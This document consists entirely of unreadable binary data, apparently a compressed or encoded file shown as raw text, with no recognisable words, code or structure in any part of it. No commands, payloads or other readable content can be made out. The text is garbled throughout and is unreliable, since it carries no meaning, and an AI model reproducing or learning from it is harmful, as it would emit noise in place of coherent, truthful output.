L��<��	���|��3��_�[��7n�a"����+͸�D�R����[/!���#ZD=�n5NLq2cwr�/�t�x��"�Re�]�q�7XL"Ą�z刕#ӟ��9��/�ҝ_&+���99������~5>��DG9L!�u���@�6���g7�&�И�+Rg q�#�Go�����9M}�_���|�_��7��&R�t����4�����8?��W��ҍm��s�e��ʫͻ����;�Ф�eI1�gC�*h����ݻ��Z�-->����Q���|��HmBi*���?��3_>'�GD��ބX��҉�r<�<K�-�G��HU^��7>�!z6.�R%E^�#"U�Ɓ�d&�@��,D�:�nA�T,W	���RHv�c��D��SEM�� ��w�}����s�B�� �ҽ�N�mX�2b	x�i۶od�6���,��D�IH�ct�`2e2��a4��H�Y����5����eU+
i�RK���ڎ?x����� �\�?E8υ��2��`1��U�hRP����*V�����B�ٖL��Sӻ����9^cLFY��8ؿIw�9�zFQ���~�+7�AR�WE,	��S3��Dբ�Lt���.�떦�@hȳ)/������<99��-Fy�0�Q�{�� �S���uG+Fe���>�?�1o�B�QB#|$���q�(B#��������R�uFI��z�H��(�8۷m�߭�o���\ƃ3�ƛ����o��믾NQ�����N�^q:{�����e��"2�9D�-�E2_y���]G �:�;���(�O���m��-��ʫ�O�RQ�`����O����sj۠��K��9�;���e�	�H��-��Dס�!��Uh#�*g��"l���f�.�A�b�}N90Ȓ��`�Gk�m¥���:��t�R7+�MK�!6������N��UR�����(#�K:�m�@ntZ�Fz�� J��|�FŨ$"xT�H�!�"2H��$�Xkq�!�@տG��A�4�AT;{�y�7x��]V�V����"7:�C�2
J���/����o���ه�lE4�r��k�d�U0���l�%�N�[i
��Sd����4]��L���Ŝ�pD��dSͳ�gܻ�u������g|�����3�Xrku��R�T��ـs���dFӒE�N;t�b+��Y\~���#^/_�����������\g1�T��2���T����4Q8��9�pĚ�6`{#E��bF![B���MQ)�&�H��#D��%D���EA���
�1A)�R��Do�2OL2�s��>����y�K��������/ǔ�m��q��s�lAt)�	R#BA����dr��o�&v��]X̖���L�J�����YM]��@�Dی�48�Vو?|ȧ����r����s�Z">�ŀ��J�Z�H	��(A�Z*��X�F�5ڔh5�1�D��*)s�[{��@QDJ�.��dZ��y��M�_q!�9�S�K&e�0ׄ8�\0.se�&KNJ�T�e�T���/�	�e%��fܨ�|2!���H �2���Z!���2���xE���X78۠��C�\�dUb����>����e4&�1��y�"d��y�#Ā5���헧T���bF1�B�|��,3QD!��,��BPfe2�����ж���im��s�်kyzt�`<d��EБ��QY�tg��M��:>�qw�e�dH���c�����F��a+/Q����ǎuu���ی�>�r�j��X�1b���_?x��[,�������������tJf��po�������r�㭠�t��!ca	nIp�PBL�����xa��Q1��%JBt���Qj$��n�!�2� ̈́�F̗�ǟ��{�����yt���1�L{B�&��M��jM�!�r����B��b���uF��x���w-�U��b��� X�Y9I�\�cC'>��e��.��M'�XQH�H�1IxR�Qo�QD){g��'�D*��!�۵��d#��a��*c4��hm�˷#���k[9�'s˧�k.�g�K�������?=a^%�Bi4�(p��m��-boS����Y��B��t�)Xz�O�lZ|�޹DZbcwM
A�.)֔�-�hŀ��b�͍Lw�������41���~�c�Vt���}%%�'�خq��-ժa��\�.�«w�ys�>���%굷�����·�r
�;�p���K|��FCZ�#�2�K�,Ge�b_��g0,�N�3ݧ5����h���^���p8٦R��v�8:b�R�������*�l����J��b��fo��f@���nU�{۷1�-n�v�w����tT��kw�������Wi����Q�`U���b�#z���W�3g��:���몴C.�G�F�,q��I�����t�����u�0%�н��w�xW�v_�1	iP�@�1�Ц$�YWk���j�[]@���.R���{�mۣ�i�׶5��S&[�D,�I)%��r�e���)���:�X�Vt�š �(�A��\��B�|m��.���b��P%���2�2�zw�.�bE��b���d��+%1FR�#yf���)*�C�hP���K�����{��Ż_:`\�d*i	�Η��.!X�mi��ki���z�rv��lI���ֽ�O9�ddE��
"�%���{�.]XBʴ�قIy�6���L�M'"�����$v�<012f�����z9��r&�	6D>�����_�l+F�1M���n 0�f��ӭ���;Yɵ�=��1�o"�9�z�^�j���`���R��_�� ϩW-Mp䥡�-���G"m�����[�Io�#��ҫ��m�9::�5�[;;�~���{<�=���/���>?V�p��͍�˳�]�/o��'�g]�2h"���,+)�io]��|P��k�4|��5�ݼ�s/���dU��O��Z4��΍[�@��a���n1�̒���ผL�&Os��=#�'�^p�e�?�	��A�ݒ����lg-��D��B$GظA�[bX(�1�£�^�H�]wA��Ԫ�tመ�K�$*��1',Q�/�r�ۯ]cgX$�J9l���x��㒽màH]���&S��e;༂y-�N4I�)B��������x���|��&�4�bLb#%�

��̘�.(dA��X/�隊�E�M6by��W�}c����W��Hk+n�(��«(mx���b�@r��~��-ܼ~���7o�����zr�!eR7F!0Z��uҿ/�D�E���y71W��]/�բ��l|@���	�G��Qa����9��Y�[����y�j�f>_�dU5�L#�����t�z��o�λ_}�L	d���v�q�����H�^Ucқ�t-������eD�����N�hV���	����۞�UƼmY��}�>o����-=>���mx���=v^*�a�����g���D0_5=��j��|N�z��s�z�?`2�R0�eC1/����TdhJ/p�����g�X�/�"����/}�+�{���v�.��G�}g�yekJ�	�Ls�Ɣ����1�Qr���Cɐ�^�yՊ"ӭ.DZ�^Ψ"�͉�c��;� ���KD���-������;W�]"FH�0R�K	04X��D'��D��Й���iWOy���y|Q��?��?{�s�Z�W_�F&?��#^��6Ē&��À�%2��2���
�AF@؞\�G�eXKM�jbZ��(�&��iP:��^�(��V9�K���ȘXn����[o���h%i�K^l�1.���Gj�W�4ZhƹdkX0�u��1�z.}2f�U��hH�Ex{6���(�v�'�����co
)��!�w�*�
Ӯ:q�@����*�����x�)G�b!+��`���&+�������	��9պ»��,����ܽ��Ψ�HxV��޻���g|��[�{�@{�uRG���������B
c� A9(�־��#��bZI���l+�ݻMW/h�/�O��8�l�C�ȼ�q��C�g��e���|�{X����Հ�\�>�x)y����)��.�W��r�5�Z4�f8Bܜs�@g���o}�7_y�˶�>}Ω�`��m~M��%<kV|ZY��%z�ٱ��y�	�I|�J*D���SFcDл��@*Od��6	Ol���A�TE�DD�d��%֩ʑٔ��ёLѓ�b$���hP��/j)6d|z����4���	���~�����~������Lpx�������G9�"u��ճ�\t����:���j*����~�e�
^ �C�k��2�(�1"�����ʀƁ��	�-��G�A��~��ɯ�<[�\uDt�jѣ�����ȺN����D��|��R����D��+���9&���RyU��c�
�GU!҆C���sI6������Q�-�RH�<B�<#�s��g>��St����+[���9G����������3T��-��3���)��c|��T���1�G/q��K�\	�2h�Q�+�e	Q!������dҐ���Wt!�	���)>>'�����FÑ��K������������ۣ}�<:�k<r�y�K��1����j������Cv����.�]���3~~�{;���H�\����#�9�v�`�!��o�;dG;|e�&�5�-pb����)={�A7gv�;���y��<|�oBߧ'�V�S��<P���[:�����+�yңG�g�����y^�,���@��j��#eN["51v��Pަ�9zd���)$IDG�I�%.������O�����������׸w3�=������Ղ������u�����&�	()����dP��H�Oʔ�7X�I�-D��:��(��4�L#DD)@	��mO�`.�=%Z	����;o�w��7�����8��#�&�u�G!�o�����E˺�h]@v�:���!��9��5�L�y��Ĵ�q�"Ur��(�uĘ�'�IB����F6�6�4�(-S+W[Vd��5)@E�3D�a;G�:!x�f�����g�(���:�B24��W~__�醓K���I���C0!x�ly�����t0b0�RU��0/�T �޷~��1��T�:]6�/w_���1Ӄ]]�p�����[|���X�*���#��\��֌Gg�>ृm�<\����	�]n��+��(�3�b0)�܊rذ5.xr�(���w�Fo��l��7�m;����-����-ϢY;�n����秬��a�8+�Y�P-�x��1q{k���E����s��O�A��X1��� z5�$F�%R�C��2KRQ���@��hSzM�3N74�G��&����bE �}$�t��H�`=9F����cCt6�ԇ�������������7�ه����>���4��yK{�pjƃO;�N��7Y�S��S���.0*�uY琴he�P��tF����}"�J�d�!b�pR�ckgV�`y痾A��h���y�w��74#���פ���+�>�-B�3D�Q5�uװj6(��8|�����咳��5a�F��EMJ��!���'�x)�Q�,E��-H�]l)�:��#�2�o}H�&_~C�u���u�B�tH����1f(r��j��!/���O?�o��I��N09�o��ׯ�\4 ��M���e��{x��x��~�Gܼ~��Vخai���W�������g�|�G�[C\V���5�eΉ����-nN����7jAqc���.����2���C1'�Z�`)�/�5��]^9(�}0��Cv�/����+_���1ڪPR0(5�4��/��5����[��w�˳�K�ݖ�[9�8N㒕z�V	������v���.1r�����i���0��~���[<|����ʽ���g�ɴ��ڽARx����4Q�Ήm��jB���Ab �d�@��{��U��A��Ebp��f�LrɺNs9!y�B��B���?�-����_g9������?�7�y��L[cd;a�����9����)?}v�*���E �F�D��.�(HE�H�PA/�	�$u��'#->D��ܺs�'��,��w������Lp�p��q��3�-0݌�[�0�P�#%�N��p���сŢMS��	QѴya�ʲnZ뙭;���rA�1�,üS}��M�!Є��9X�.����w����hJ��Tٔ��]J�UF!��J0��sb��6�~@KA��t�Mb@�T,�)?���y�6�E������Y7�?'+�D��VT�=_U|��9{�m~�}����#j�f�K�����V6���޼��Wgd�M�ps�ϾlY���>|�+r�7�����#V�?�Wߺ��;�v�S.v���<S��������]j_#����kw&h�q!B�ƨ5�*�`�=%�2^�}��d�;#�+�Ya��0R���D�B�g�D��mK[�V�]�wj�u���S��^���g���6�_�mԧ�C�=%2���MZ!mRMbo 2q�eaz�"����c�P�k��{�#Z1���	OD� ��	����z��&Y?1j����o������~�?�o����w��>��]#\�f��5�Qǵk���w9���r��d�ċ@�Kd���U5�DN�W� �1}��<ȣ�л��l���][s|������|�+w�v�D�%l�[-�g�{������k>9c8\P;��	�^76�B����C�"��e>��MC;
4�@������A��:J��DBkLT}WS����!I��Xۡ�L0�L�#�����t��7h�w��Մ��@k��o���?�ˏx���,�S�k��"��ˇ��=��5��vE�Ո�qV_�n.�O�N��U���|AK�b�۹���Ο��O��O9�>�������_��>�-������g?�7��n�Ӂ��]���R>e�_3�(�=d���e��VD4���p���k�|F��e��"i1�Z@��\��K�S���X��OF;��&d�� �+�PJ��	d�4N
&f�XK��<|�ǳ����h$���E��㑾�ћ@rHr�����uK�@}yH�uD�c��`�(�"�hH.N!5��'��ਔ1�݃'FI��v����o���1^�Yu��?�|�g���G����k�'���?�W��l�u��G(hW�h8=Y"�BF�?�����������?~oE�&�$�M�ރ��E��i2��IH��"g!
��dZ��g01�Lx�'��K~�{_⯽�Fk�sl~���,,�D=h�უ�W�d�����ֳT�����>a�Afr�l@Fl�2(F�Xn씨�d03d�b栝[����'ʂ��TΑkI���R��H�^p]G����HW�ԥu�C�����jD���q-1*:k��5��(�1In�QL:�m������]�ưs�G1X��5��a��@a�H�OiU�n[�֎���̧$*C4\�{��}����B�8:9E�5Ӽ�I���Q�j�s�0��hLȤD(����'O����HVc����R�l�S
��Ú��h�M���dʬ@�PkD�L��H5F�yQ��8
�F�(�~�_$�����'������r@�9�@�� 8��f>˙r��zM��]�x�Z��q�j�C��� ]ߪ
@CL���&ki!��ܾ���qq���tAӞ�: �~�+1��%�1����R
B's~�7���_~�?x@�J�~u�m]��+;\.��[��&�����O�S�H�p�Ct3���=^݃˳O�-���KGk=m-�������ֻ����,ͩ=�C�E��[)+�|�M��؇<*�8�yf�t���.G��3~�{_�痸�S�ۖ��k���w����dZsvv�l�*2"%���dw{��;wYw!UV��]�6�o�+v����
��>�/ۆ؁��d��#�a0(�޲^U}��t��2�mdO{VB�p�ivW1]Ђq���H��5H(��D(�����hE���;�K�;�P�����0M������S��B�1o���K��)��j9K�P\�m���W_a��?��c$�"v`�o��SޫN(��Ru���?Fm�v_���Y۲���
�K����eW!e�<��H٢���Tq0��S�y��8�C��E��]#�J�h�����w��D��V*�W9���H��)Sn��L+��������(�1�g������y� ��:��t<���O��D�*l��ː�u�6=�qs���=F�k+��t���x0`P*^�u�<WT�����>���e"��>�Pn�WS#)P��rŭ[�������������2��J��û��ŏ�'��},;��A�=P9A�7ܽ^���꫸�3>���ˆ'�!?{�x��,;�}����^��ǟ�g+�l�B)�@��A�C�3�����D�Q�d�����B[~�����w����Wy��=�5�d��6��� ݧ��d�T-���X.ȥJ��֡t�{_�����qm��G��xk�zO�:�m��b}�yGp�ʬu���PH��j��Z�J�(L�$���!: ���QJ�%�~��(U�y2�,jطT>y�i�K��*qB�\^�8���,޵�Rrk���pD����Ҏ(3���=��4k���ST�b{ ����<;���r���rR҄5�>B%���F��l10&R����5�$`�����ȥa<&z.�
�;|-hm�lp׆,W'�1l�F�>�n���A�1�l �5�O���-[����[=Ɉmz8T��j�H����\piF���Z����?�a���s�B�֝=�ww�<��YKg}ߦ&�s�_�$�z>���ه�y�έ�4<?^��o�v���|� =�/��O�я�#̴�R���=x%\�:K"���_�������7n�]jV�3��h�4��/��>ּ��;25��5��J���g��ş.�{0�,
�f��v�9��-�;����&��������?���t"O攱K�K�i�dI��=�!"R����4�2�L�/��ʫ�l��6?��3f�5A	��J��ٞ�(�-s�ڵ+P�>���D�Z�dZ�<�����p<D�tP�Qh�>�ޚ��Z|R������@`�}�z�0�ιĀ�=�%"&������إw@��}
���1HFے�Y�ӋT�JXM��s�4GC�Nqqܰ<�<;k�-,���滼r��7\^�y��k�n��H�;��+��ٲ�ގ�h���?|��%��'H����Ŝ�]��!�b�pw@V�Ȋ)1:D�h�!�vx���K9���9d��-��K�x��c�w
l���8J.ʖVh���SX4.��|�h %Mcq��,4�S�-h�F�#�/n�(���R���d`�&P�����������5w�v�M#�|Ȫ�8��H>`���7|$Ǝ$��Y�G��,�	|ᵗ�j���O�ٚ����ŗ�~���#%�V��'g|�����ӣ�/W�Vq�B[9�~�7^?��h�Pl�5�:�*��Gs޸��|vʓ�ھA�b��k-~5[���ϧ���i�����I�=��q��,����3���ْ������=֗'tB��cJ
#��Z�Qd��Д���:gPh�BS�9E�1��#�G#n�2|�	��Z�^sy����s���E�>(���AQ�i\Ʋ4MM��J�bq� �tY�1Z�i�ѩ�/�"��f��L�)A���L��
t��� K&Wq��)�6Q���^�$�$���c�r�Pdڰ5�gr���P"�z�j1G��#'�9���,x� :�(��mr�$35�;�i��1��1Ě�z�lQ��,�h+�eQ���)}����|PRw��ib�L�I�ݼ�*�Ȱ��%(��J%wo��Lg"]�BK����>�B	���k�dh�-%�%FYF�b2S����;��[6��Lf��cb��u�ƒ��D��z�4��*Pd
S@S7E�Q�&F�.
������q|�!�M�9�8�jW }Oo"�u	���ZQD/R>v�N3��ppx���}�/�q�-�JEUY���rvz�(v�!�v��.7=?����
���5������;�Uͣ'����Z�[;_8��c���6 |��o��w������3޺����h�QL5��w�Omi^{����`m�-����6���!3��d&�q�,��Za��2Q�*�+�VK��UT��N�_�]�R����rY��l��O���Sp������)gLvF����v�q"��I��G�T�}�t.�8�n%�2M�i
-ȵ�hI�5ea(L�`̔�#�f��9�l`��}{^�L�\�~ѻE����`w'1+�F
�wW-p8nﴄ��!йo�u�VP����jy��O8_�Ok�h���L�D�it��sCto�(	ˎ��%�@6�ie�j]��!�.���Y�*e|�q�M�GeR��'b����h�q��u9�ӵ�5��Y?�(s�8:Mڵ�{8k)tà�R�5��j"%C�M�@��<:3X��]+�.��bQ�dY�Th<�-�AKc�y��Ok�0�GEU9V�aU��l�&l0� ޢB�>x�{�=\�7�T����	Р��E����>�EC�#�� ���k�YZ�D�Ki���W%aDp��ׯ�\�wt^��b�ɉ�ѓ��z�M�DɊ�9���n�����c���-��_�{�)o��1��+/�pxc��l�O
\�Y�ϸ�Ť`8�Pf&㒯�`]%�l3��0�"&]~}t0�����>YT��OzD)Ȅ�l편v�ׯ��=���)�_z����%E�s�����	I�@��BK�kS��l��v<���V1��Z�L;-R%;ҁv����x�wľb��M�,������ߚ؋|@HIJr�H��!�ȡj�ʣ�i�*71�<B&�p�&�@�#o02�xF+F�A��Jvv�i|]G9�bP�,ǔ�!U[��谡�"'D"Zu�Ǘ����֓gy/鄈b0\�mjd�SWK�0#q�CMc;��D+P�0Z�,k� ���lCi2�,��^��}t�����ْ�m)���^R���Y[{��Б���?���?Tv��`��S�Q��6Y"I�O-�#�/��q�]��Āu���5RY�P2xL�ƞ�1��a.z$���v�6(����y��a9���>:�ӧ-�h��l�1P��w��w��p��h��	|��}v&%�Z��;�ӒA)�%:}���s�e:�2ٞ0��r���N	��D��6}rEƧ>m&Õ;Ko�Ć:�v�=}<��Z�CGϵ���}	�F,�S����;�A)N$�_nEɝdoF/���=t���}A�_�Hw���7$���e��bs���8��l���c���˸��J�ً����ʂ��b��i;��]`�L�I�8B;L���� ����9���U�@�$���9�1��5���ɵ��z��%Y�����f�;���S�g]��B�T�"�J1,2D̐"��|X���!u��S7�6��Ɗ&DP:����u�5C������rƣ	����M�M����y�x�'��t�`�mB�T�#D�E՘\���bԠ��=mW�U5���t_'Pƻt�����C?m>̄���"�	2��i��L���H#�JV�%R�l��pC�K�(5��ت��䌓�-�A�Iv'c^y㐃�1á�����q�%��r^U����:®9_	F�浻cF#�(ʾ����]�a�a4�a�;�(�W%:n}w��b��M�%��U�����{#d�b7s������1l�{P�k2m��V<|<��?,+�7��LJKX�t��7��-qU�%bC�K�K��AO.Ȑ�h7g��b�ط��X՟��?����6�����]���ģ���"�0�\a�h����д!YKJ���4E��d�rw����:V�1�'��rE��sLw�ib��V�Ӣ�Z�
JQ�Y�H��Mm��h%��I�JBW[�R#\����L�������BŌ���q>��%�@:ױX5��۹��۷)���'O8=���^�Zkί���U5cg4f:�Ѭkp�) PȚ�(G�y�R)\���>{�Gh���-���j�����e���'z��i���.�w�	�L{T,�Ƈ`!���ڴ{�^U��Qd:��gr4N���%v-�5�R���ռ��2����Q���Ͱ(�&]|�Y�q��	RdGS|\Rd�ź�LD�Q�1����>~���	���ɦ�d�<޷D�#	D��r�����,7mr��(�"��κ��q��|"�8im��"���m�������G����/jvG9�ut>�T\�� Ip�3 �N`ʠ�P���D2�>*�������ꜿ��x$��v=}����&�z3�DzaL��)/�7c���de����
g۞�#S:�JϤ�$/ ]R�!�Q��ѫ���O5��dY͙l�P㭢P%--ͺI���%
�F���~�� �A�<.&ɥ�m�&xGn�F�#*b��m�*p~M6�g:���5����8x����<p�6�<_��a��i`0tdFSE�o�,-��dU[�Պ��\��c3$�G����{�/PvF�5A�d,ص�D �Zv\ڝ��.��R"A��^藄ر�*dL��c&JB�t����ǆ�bFhr��дiuE���nq��>���s�������1e���Q�(scΪ��ڒ�c��hS�CG�Ď��g]��T�<���|0���!;{�)-48|�'�ĤþrR�0��"��7@�۳9�J�� R$Q��j�l�B�}@��j=릡�M'X7���h}�M?}���W���)|miH|z!�
�9��>�"&@-�X}��9|��ͦՎ��	���_�%蝆����o�� 6�\���U���o.��%73{:H�l�]����,�Fc�8�v-]cSDA�H���0���l�n��Ւ�����K�VU�2qSF�=v�<ytD>P���"eYdrV��R�C���]��q  �t�k#]�I�:�V�!�KbEF�K5�eWO�_ar�:���_��Ox��C�ӽ	E>A��Dհ��(2�d �]��=���'�#���Oj�\r���{9����a���V��#DG��I �DD��Hb�ED�S}E�8>����밽m�C��tT��n�J�J$����\���GD
�����7n��[׸~x���m&��I&"DDϧj�_�C�̱u]Sf
/�0h;Th�qv���?:g{8<���t��.햅���CBrTI���%��.�Dq}q��A�[�~��c�6@���#�m�\F.�EU�����	\R�d ��h~��Ae�･��5�Ѹh�MD}�!��w�!e�K�F�S��Hl� d��ݴ}�����|��'ǫC�� �� =�'6M@�6	5��y"�R���*���:`
�]��y���)��HD�yaыjE��<+����
�B�4s�({����h��e��n�5���I��K���(��(u�!�BD����A��ڼ�(��:`g��_P}N�Y#�Zk>���<@68�j,��EQ����0Ь����p2rq�9;��	�߈T��l*���@3lqt��|��ni8���rTcK�� ��B���� 咥�� &}�aM�U�(�L����B�
/@�Hp�]�.��b��W��*������kܺu���6��*ː:�0�&0
��h�"�Ta�00BPWK�q��
ɴB+�,�Ȣ�̐7�v)`�.U���Xѷ���Mhs`c���Q�dS=�d�^��V9A��A�U{�X��,���˖��ȲIF�.���W�	P�"�DZW�a�Z���g0V�.�BO!�tŪ�d/C���v������c�${Y2���xuI�}���"�!3}�L|��l��1&s��)��])��*reh�fT�c��aӦBe���e0��v믺
�y#!��ɘN�I�.<S ����s,�s��b2�Eb�H!��`L
����:�s�l�����m;T��H�<SH	u]�0D� :V���f0}��.z��h�����t]����	�gt���)Z��ÝC��Ӛ�ي�+V���,�\5t����J�˵�r��ؗx~�M4�ɠĈ-\g���h(�_��ꔯ(^��I����W(��hBh�n4 �wbN�N�+%B�o/p� ��~x�׾�&o��[�-��{�n���>���H���1�أ��(2�LN$���(����"��M���](�s�n����0Z#���^c����ă�.R� ō���������@�p��,�;�"�)��q���Xx�������B�1�ɺ�G�ch*���<�[�n���!��<��@H�P(�{�ǈ�"ɜ:q��p������N�7=�7@�g#����/އ��/��ާ!.U�M��bD�4�]�߀�1z�-M�|#��,ט��g!��6k<�І %^zv�	>��vk��4u[ӶuS1�� �sd:���ʦ객G����(�u(#ȵ!A�"Z&�~լ(�ReA��ӹ��r���R��,_�,k'tvF����9�`���k�f��>�|��6��Ƥ��G��"P]��
e���`�d���Z�<�{A1��m�kNY//��E�v�W����@)�\I���+bX��@%ˡ�����"/�K`ɭ��s�m��{��7n������N��كI��wU
@�Rbc
���8��Z���w!�Ɉ�r���<�[���]'��q]�G���s��y��I�������;N��_���T}����Y���vH�>�yq1i�C�m�g�
<)=6�[�]�W�=��P�h�L�,h�����??F�
��h�4Ert�bDJ��#�>��R���B+Ca�\0��<�iV��������I��!�$M�/���H�m�/��5� ���Ӆ��J��3M{
�IU�E���>e�I�����1Bh�FEV�J�).�DE��#����QZѮ;��c��[�(�Nb��,RG��(!�N�c�H��1����6��/5�{L��@<~�}B,88��5�Ϟ�B����tɲj�U5��0h�h��0B�d�󁶟!��#�+�gO��b��KZ=@��R|[qq~D�%�����ś��+��چ���d,�dr*:E���޵���/�/}��7n3NȊ������6)toG$1���T:8J��[Xo:JJ�B]��LR�$�ET��sl��,��������ϖȨ�s��HA�����A��$,�=t�Ǉ������w�K&���y��9u>z��ԭ��.��e�����x�:��5�S�Ap�*y�֬�3b�0F��Ş��~bj �Eo����w_�"[���d:.����d]Փ��Rh�p�@DʐyJ�����Z�i���=f�nK���'$��� ��ul� O�B#D"�lV~��K���]2�RKӢ�s��e41�<��(ʒ�U�2��5�yN�X�wFl����FgdCʢ2ړ��
�5�
�AD��c"��P���v�����Z���j����7v�Fm��GC���^�(Ԙ[��\^��ه<Fe�`q� /a�;�s�vձ�m��쬡^��2	]u��䈪I��HyE���5�䎸�����?C�B 1��YF&�v���[_��C��*��oS\Ԧb��p��>M�i��(�&ב��jD�J��Rɴ�	��I2�//�z��"���� H������ 7w5F��a�Q؄S�DP	}r���GxS�BH�%n���RD�	�)rC^����*<�%���E4��QD��])�:��PA"�E��)��Tg�����!���t��-B�Zw�?��d�a�:��DPJ�d/&��@�f��4�&Wɐ��c�0�(3�V�%F)�h%e�q&�Y�d*�*�Hc�=(( %��증������!}�1� 	��U#I\�g���-����3L6d^]P��h��yM�n(����jl�䃜</j�A�x� E�d$k!��4!D�J�,��<�m[��&���[�1r�'?�}��k\h�t��\��:�;�C�vD7e0�R;�}��2�����S���=��� �d4,�#���ڒg[��EE[��|H�\��?���Z�T�J���)4�
����{Np�(����H��e� %5�AƯ~��������#���*
���I��!B�T"��I@�E���ĮM[)p�cb``$�^��@��tA���y�8�A�S~�UC�.+��!��R�kJL�a��'�{s�7ä�J�?�!�Ti18d�L���)�E˪^0J3��ɒu�R{G���7#n�z2��k���SA$�H���.B��u��|$�Q�_�܆w�l2��#�\�='(�K�хt�}�ePB��B2� ������T(1Z���=�&]�QdZP���h0R�iŰ�Y��9J���,蕖��:' R�n����
���'ox���إ�=�8`ok���� �JF[cڦ�c1�"/�t��d^C$�&�k�o#�V��*"��R��x����3v��M���'��s�e��9Zet�Ϲ���rQq}�-��5I(SU�y��>��J2P�(1
T�3(ǔ��Q�V�����[��l�&T�����%�]�`�y��}�;E��*�Hkq��Z��٢��l�EQ��ڭy�����w��pX�^[$�5�d=�گDdoQE��v�wH��k$E��9�d����F�1�}҂���Z�]�Lo��!�k��A8z��8Y�l��Ț`3v�4J�<�@���^��^�9;^��z7"Tn�>��;{�F�?����	���{p����?��x���9A%��ؗޘ��}��W���V�h)D��@�A1e����\"�E����b����gq�##Wt����Ԥ�>�B
�JY�����!]ZnPy�o�쥜x/pV��j�J�Kç��V��SJ\�jr1J�kE�AiLA��#1"&�LRC��J�LS�
�RG�e�N0_��g�b�ф;�	���S�v��FS��dy�D�+�6����:y��>����#E�m�HSj���U�R�$�kx���(��;�RT]��ڌ���^��P�G�).H�5��9;�_�/�M�>�	Ǐ��n�u��ZR�5�E$Ip���0RJ��������Q:|j�GBׯ��4��￑C�!C�����g���pD>�&+F� �r�+7�����]v��3_͐F��A��Rz�f���CD𤵤�*�Hǈq�ʵ� ��R]���\$�u��KL;�����Yk��EТ����g��k����u�'}��\�id�!E��G�����@KMm-�n\Gs~��#>�?���������{'<9�X��(_n��#��n��$��x�{Z��x_��ak<"��UhaSCOZ����'nH����W���$9�c�1��\��\C�U�&i�P����SwdZ�d�y�ˊ�X��tΥP� q��d!�� � �L2�{�M�^����0P�b\�n��O
v'eaШ���̖3Lf���3_{<�rP MP��v6�&�֒�Ҧ��m$�	���YO�I��X-;������P5� 坝�/h�<�A�!A���(�B�=��S�#��Т�i[n��}�k�NΩ��]�l�E�B
������MY��a������3��r��n�W��qL�s!K�� �%TG��)Rw�|3�H=���sv������o��Y�PZE4:��J��!�x ՛��)�b��{��PȰF�A�m �d���
�֒�zl5ch��a�UW󉆪�MB�:�Ѽ%�@gs���� X��biS�J��d���].f3F�1"�����O>xέ�9<����\��Աn"A	LnQ'�G�*a%��;FG�^	�~�'E�:ڦco�䫯�e�k��=��~N�
c���W+� zr�/�n�1RA���� 7*��&,�U
d���U4d� U����Ok=] Ү�y�u��mYw���ԝ�u���]*E�Q���������7h]�W��6,���Kɨ4�r����R� 4mK�U�f-��!X�zp�{�L�c�sM��䃭p��u�ռCj(ˬ'�8�L�(H���u�6�x�.R�!��� �Rh�"h��IOQLX\�?��<{����r��^W�<#3;�QNY�C���☳��q�,�OeB'�jkG4A��B�"C�!O����#�Pl0��IvGRc��V|�K_��w�%�£L"9dR�� �$i�:����^{�ֆ�!R;-�/���1��C��2��s�K�1��~����~G�׼���,j\p�u�q�f����y|�ؐZf�_̹�m�uk�&D�/k&�{���S>yp��=����bv����9��"�w}�p0eY{.V]�������.��Oz�2$�^(Oc"^;�����J|�(6ƌ\��R-�/�͆�����F����
Ml�6l��z�E�yC"]~���W���R�?�de圣���F��S5��Do)2Ea�X�t���)7J\ �pEO��1%!Ao�q�w	��I��B&o�j�Ғ��@
ź^�@Ē�I]�b1R"��ӡ�d������C�����Z%��M���u������B`��*K`�V�x^E��ɣ����g��X/1�� ʔl����9q�'O�8:�ۮ�l�� QDHࠐ%Q ��e�[X��WO!V�	����R>p՜�Q�7���;{\�W�[L$'-���_N��fG�?Y�I��豂��0z�>�o<<�kX?��!�	-�$"A���>j��妸cj�X$��-F'+$��Rzn@��Aw�"p~v������������)�_�Ү*�?�dUY�ӂ�;���4�`�d��.)�z$.�_xo�fn�_�H�D��>�^x\]�Q���2������$��~C �
�ج�Dܐ����JH، W�qe2��H�1���dC�2�3�&g�I��H��J��<K�xҦ����6�t&�0h����TMB��g=�yLgm��i��CIA״4UM9�QY��@`�"�\F�[%a,	�fv�R;��R7g�J{X��	�2"ޥ�]$�~o���4�z\/����\dZ�U	�0�ө!�rL�3�L�q}����;�}�m����Pk�1$��L�gZ��Q�d�[���� \���k���yr�yx���@AS-ݚ7���~��NL6�D�~�FՋ�oj����� 8���$�->@t)F�6�����#3�-�^��fa蓓��Cx�M/b�Q�Z��[|�� ">����*uXa��Z�h\�^6��s>�������<�T�9gO.�*�d:`�= ������#�����B׷���5��WS���(Op�������,�<�4�l8��"l�����l�_��k�_�w�{��f��(����g���
zH@\����/�~�+"*�����<qEJJ�ÀQ*��H.��J��į��=��Ԥ�v���q�aT��F�"�b�,k�H��@p��Ҧ?ӉA�4�Li���y'{���[b��:�v!]�a�ØAB�`;G��$���+L8�mU���rhr�[�ؿ~��t�=Ft�c
������ȳ�i�G�b �'ӑ֝��g��ƨ|�ΧH�'"�s��������eί|�K|�[_����������h����q�7~���8d�n{B[��0�6UF$ZiO��T��_!^U�@ *�׻�lA'ȣ���uF�Ŵض�WsF��P�&��H��\�`�@�d �cP I�𭏸��mzH鐧("�!����|d4���ޙrv�0�����圓'�TM��3�T��,�˚ӹ�u	����+��
�i�P��H@�ꖶ��h�	}��e��imN�kb��å�Z���` �
�ۨ�6�p�9lF�� �W����>�_����-a�Q�� ����]�*0��y-���~�7sF�<��-���^!��&&fO��x�XF��ԪEg:�uT����Y����4}�T`<*Q�p9[�drmL��\.TurR�Y�	����=:׈~����(�<���>QR✅�}��@��Ƞ�<=N	]�x���p���4m�#�T������\�?);��1�q�I�-!�d9E��:�]�5��U�� ;��y���x�FIg� 5�G���u���|���y�_5ɅT$7���K�T�<�دj6��+QB���*A�ὦˆx9&F��5Z���:�ز�x��#���,K�;O���G]}C��Z���]U��h���H�3��$͸T|!(^hF�gmm͖6;��`�� ����.�+�����G�;����U=K7˪̈{��O����K���Nb��/.g
"[��bXaЅ�'���l]Y
��X�S����eQ*�%Vx�\2:�i����A7�H4��f�g����A|ɀ�q��%�\#uΰ�0�����J����e��V�V�DX�G
